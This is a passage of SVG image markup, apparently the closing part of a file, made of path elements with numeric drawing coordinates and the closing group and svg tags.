-1122 5 -17 -41 -18 -862 -18 -822 0 -867 1 -861 18 41 107 861 2230 863 2229
0 -1 193 -499 428 -1107z"/>
<path d="M4676 11683 c-124 -434 -408 -1418 -630 -2188 l-403 -1400 125 -3
c68 -1 127 0 130 3 3 3 283 979 623 2170 339 1190 620 2173 624 2185 6 19 3
20 -118 20 l-124 0 -227 -787z"/>
<path d="M15936 11683 c-124 -434 -408 -1418 -630 -2188 l-403 -1400 125 -3
c68 -1 127 0 130 3 3 3 283 979 623 2170 339 1190 620 2173 624 2185 6 19 3
20 -118 20 l-124 0 -227 -787z"/>
<path d="M7220 10235 l0 -2145 125 0 125 0 0 2145 0 2145 -125 0 -125 0 0
-2145z"/>
</g>
</svg>
